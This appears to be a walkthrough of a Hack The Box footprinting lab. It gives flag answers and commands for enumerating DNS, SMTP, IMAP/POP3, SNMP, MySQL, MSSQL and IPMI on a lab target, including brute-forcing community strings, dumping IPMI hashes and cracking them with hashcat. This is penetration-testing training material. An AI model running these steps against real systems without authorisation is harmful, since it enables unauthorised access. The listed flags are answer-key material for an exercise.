 _Figure 13.1 — Lab execution and output verification (Page 13)_
 _Figure 13.2 — Lab execution and output verification (Page 13)_
We will use the command
Technical Methodology & Exploit Execution:
dnsrecon -d dev.inlanefreight.htb -D /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt -t brt -n <target-IP>
we can see the FQDN whose IP’s last octet is 203 – is ‘win2k.dev.inlanefreight.htb’
 _Figure 14.1 — Lab execution and output verification (Page 14)_
SMTP
Lab Question (Page 15): Enumerate the SMTP service and submit the banner, including its version as the answer.
Flag / Answer:
InFreight ESMTP v2.11
Technical Methodology & Exploit Execution:
we will run nmap scan on the service port – 25. We will use the command:
1
sudo nmap <target-IP> -sC -sV -p25
and the output is right here.
*command explanation: Lets start with the flags:
Now – some of the scripts and service inspection might involve the use of raw sockets – these are sockets which work in the deeper link and network layer (ordinary sockets work in the transport layer, and leaves the OS to deal with the deeper layers), anyway those raw sockets allow the formation of more customized packets that may be used for more enhanced service examination. Due to the deeper layer property of raw socket – they require sudo permissions. That’s why sudo is required in this command, and the command will not work without sudo.
 _Figure 15.1 — Lab execution and output verification (Page 15)_
 _Figure 15.2 — Lab execution and output verification (Page 15)_
with the command
Lab Question (Page 16): Enumerate the SMTP service even further and find the username that exists on the system. Submit it as the answer.
Flag / Answer:
robin
Technical Methodology & Exploit Execution:
we will use Metasploit (there are other SMPT enumeration tools, don’t use them, they don’t work). we will also use the default wordlist. Download the default wordlist to the pwnbox and unzip it, and start Metasploit with the command:
1
msfconsole
then, in Metasploit CLI enter the sequence of settings:
1
2
3
4
use scanner/smtp/smtp_enum
set RHOSTS <target-IP>
set threads 40
set USER_FILE footprinting-wordlist.txt
*footprinting-wordlist.txtis the default wordlist. * When everything is set – hit: run
after approximently 5 minutes of brute forcing:
We will get the result.
 _Figure 16.1 — Lab execution and output verification (Page 16)_
IMAP / POP3
Lab Question (Page 17): Figure out the exact organization name from the IMAP/POP3 service and submit it as the answer.
Flag / Answer:
InlaneFreight Ltd
Technical Methodology & Exploit Execution:
we run nmap scan on the services, with the command:
1
sudo nmap <target-IP> -sV -p110,143,993,995 -sC
where ports 110 and 995 are used for POP3, and ports 143 and 993 are used for IMAP . The higher ports (993 and 995) use TLS/SSL to encrypt the communication between the client and server:
We can observe the answer within the ‘organizationName’ property.
Question: What is the FQDN that the IMAP and POP3 servers are assigned to? Answer: dev.inlanefreight.htb Method: in the same nmap scan we look for the ‘commonName’ property:
 _Figure 17.1 — Lab execution and output verification (Page 17)_
 _Figure 17.2 — Lab execution and output verification (Page 17)_
with the command
Lab Question (Page 18): Enumerate the IMAP service and submit the flag as the answer. (Format: HTB{…})
Flag / Answer:
HTB{roncfbw7iszerd7shni7jr2343zhrj}
Technical Methodology & Exploit Execution:
in order to get the answer for this question, we will use the section’s provided credentials: ‘robin:robin’. We will make enumeration on the IMAP service with verbose (‘-v’) enabled with the command:
1
curl -k 'imaps://<target-IP>' --user robin:robin -v
and the answer will appear somewhere within the output details:
Question: What is the customized version of the POP3 server? Answer: InFreight POP3 v9.188 Method: we run the previous command but changing ‘imaps’ to ‘pop3’:
1
curl -k 'pop3://<target-IP>' --user robin:robin -v
 _Figure 18.1 — Lab execution and output verification (Page 18)_
 _Figure 18.2 — Lab execution and output verification (Page 18)_
Lab Question (Page 19): What is the admin email address?
Flag / Answer:
devadmin@inlanefreight.htb
Technical Methodology & Exploit Execution:
first, lets login to the ssl port (993) of ‘imaps’: openssl s_client -connect <target-IP>:993
* *
Then we can use the imaps CLI, we will run the sequence of commands: 1 login robin robin 1 list “” * 1 SELECT DEV.DEPARTMENT.INT 1 FETCH 1 BODY[]
We can see the mail was sent to ‘devadmin@inlanefreight.htb’ with the flag (next question’s answer) as the content.
Question: Try to access the emails on the IMAP server and submit the flag as the answer. (Format: HTB{…}) Answer: HTB{983uzn8jmfgpd8jmof8c34n7zio} Method: see the previous question’s solution method.
 _Figure 19.1 — Lab execution and output verification (Page 19)_
 _Figure 19.2 — Lab execution and output verification (Page 19)_
 _Figure 19.3 — Lab execution and output verification (Page 19)_
SNMP
Lab Question (Page 20): Enumerate the SNMP service and obtain the email address of the admin. Submit it as the answer.
Flag / Answer:
devadmin@inlanefreight.htb
Technical Methodology & Exploit Execution:
first we will have to obtain valid community-string ‘onesixtyone’. We will use the tool to bruteforce the service for valid community strings. The tool is pre-installed on our pwnbox, however if required we can install it with the command:
1
sudo apt-get install onesixtyone
we will also require the wordlist, in the pwnbox its pre-installed in ‘/usr/share/seclists/Discovery/SNMP/snmp.txt’, however it can be downloaded here.
When both are ready, we will run the ‘onesixtyone’ with the command:
1
2
onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp.txt
`<target-IP>`
We can observe that the word ‘public’ is a valid community string, successfully authenticated to the server. We can now use the community string to run the tool ‘snmpwalk’ to run service enumeration:
1
snmpwalk -v2c -c public <target-IP> | grep @
*do grep for ‘@’ otherwise you will be flooded with irrelevant output. *:
 _Figure 20.1 — Lab execution and output verification (Page 20)_
 _Figure 20.2 — Lab execution and output verification (Page 20)_
provides a broader set of system information
Lab Question (Page 21): What is the customized version of the SNMP server?
Flag / Answer:
InFreight SNMP v0.91
Technical Methodology & Exploit Execution:
continuing from where we left off - we will run the command:
1
snmpwalk -v2c -c public <target-IP> 1.3.6.1.2.1.1
the command will run with the OID (object identifier) of ‘1.3.6.1.2.1.1’ which provides a broader set of system information:
Question: Enumerate the custom script that is running on the system and submit its output as the answer. Answer: HTB{5nMp_fl4g_uidhfljnsldiuhbfsdij44738b2u763g} Method: the best method I found is grep for ‘HTB’ based on the assumption the flag is on that format:
1
snmpwalk -v2c -c public <target-IP> | grep HTB
 _Figure 21.1 — Lab execution and output verification (Page 21)_
 _Figure 21.2 — Lab execution and output verification (Page 21)_
MySQL
Lab Question (Page 22): Enumerate the MySQL server and determine the version in use. (Format: MySQL X.X.XX)
Flag / Answer:
MySQL 8.0.27
Technical Methodology & Exploit Execution:
we will run nmap scan:
1
sudo nmap <target-IP> -sV -sC -p3306 --script mysql*
We take the version, concatenate it to ‘MySQL’ to get the desired answer format.
Question: During our penetration test, we found weak credentials “robin:robin”. We should try these against the MySQL server. What is the email address of the customer “Otto Lang”? Answer: ultrices@google.htb Method: first, lets connect to the myself service in the target machine using the provided credential with the command: mysql -h <target-IP> -u robin -probin
 _Figure 22.1 — Lab execution and output verification (Page 22)_
Database selected. let’s see what tables it has
Technical Methodology & Exploit Execution:
1
use customers;
Database selected. let’s see what tables it has:
1
show tables;
 _Figure 23.1 — Lab execution and output verification (Page 23)_
 _Figure 23.2 — Lab execution and output verification (Page 23)_
 _Figure 23.3 — Lab execution and output verification (Page 23)_
 _Figure 23.4 — Lab execution and output verification (Page 23)_
Lets see what columns the table has
Lets see what columns the table has: describe myTable;
Now that we know the columns, lets get Otto Lang’s mail: select email from myTable where name = “Otto Lang”;
 _Figure 24.1 — Lab execution and output verification (Page 24)_
 _Figure 24.2 — Lab execution and output verification (Page 24)_
MSSQL
Lab Question (Page 25): Enumerate the target using the concepts taught in this section. List the hostname of MSSQL server.
Flag / Answer:
ILF-SQL-01
Technical Methodology & Exploit Execution:
we will run the nmap scan:
1
sudo nmap --script ms-sql-ntlm-info -sV -p 1433 <target-IP>
and we will find the hostname in the ntlm-info scan:
*the command is a more focused version of the full scan:
1
2
sudo nmap --script ms-sql-info,ms-sql-empty-password,ms-sql-xp-cmdshell,ms-sql-config,ms-sql-ntlm-info,ms-sql-tables,ms-
sql-hasdbaccess,ms-sql-dac,ms-sql-dump-hashes --script-args
mssql.instance- port=1433,mssql.username=sa,mssql.password=,mssql.instance- name=MSSQLSERVER -sV -p 1433 <target-IP> which its output will not be displayed here. *
 _Figure 25.1 — Lab execution and output verification (Page 25)_
connect to the mssql server with the command
Lab Question (Page 26): Connect to the MSSQL instance running on the target using the account (backdoor:Password1), then list the non-default database present on the server.
Flag / Answer:
Employees
Technical Methodology & Exploit Execution:
we will use the impacket tool ‘mssqlclient.py’ located in ‘/usr/local/bin/’ in the pwnbox. We will use the provided credential, and connect to the mssql server with the command:
1
2
python3 /usr/local/bin/mssqlclient.py backdoor@<target-IP> -
windows-auth
enter the provided password to the password prompt, and we are in:
Now before we run the command, first lets have a look what are the default databases (source – section’s guide):
Now that we know what they are – we will run the command: SELECT name FROM sys.databases WHERE name NOT IN (‘master’, ‘tempdb’, ‘model’, ‘msdb’, ‘resource’);
The non-default databases is ‘Employees’.
 _Figure 26.1 — Lab execution and output verification (Page 26)_
 _Figure 26.2 — Lab execution and output verification (Page 26)_
 _Figure 26.3 — Lab execution and output verification (Page 26)_
Oracle TNS
Lab Question (Page 27): Enumerate the target Oracle database and submit the password hash of the user DBSNMP as the answer.
Flag / Answer:
E066D214D5421CCC
Technical Methodology & Exploit Execution:
I skipped this question as there were too much installations and effort for relatively low value of a question.
IPMI: Question: What username is configured for accessing the host via IPMI? Answer: admin Method: we will run Metasploit dumphash scanner. Lets start Metasploit with
1
msfconsole
then, in Metasploit CLI enter the sequence of settings:
1
2
use auxiliary/scanner/ipmi/ipmi_dumphashes
set RHOSTS <target-IP>
When everything is set – hit: run
 _Figure 27.1 — Lab execution and output verification (Page 27)_
the command
Lab Question (Page 28): What is the account’s cleartext password?
Flag / Answer:
trinity
Technical Methodology & Exploit Execution:
we will use hashcat to crack the password. Insert the hash to a file called ‘hash.txt’, download ‘rockyou’ wordlist, and run the command:
1
hashcat -m 7300 hash.txt rockyou.txt
* *
*hashcat -m 7300 explaination:
*
 _Figure 28.1 — Lab execution and output verification (Page 28)_
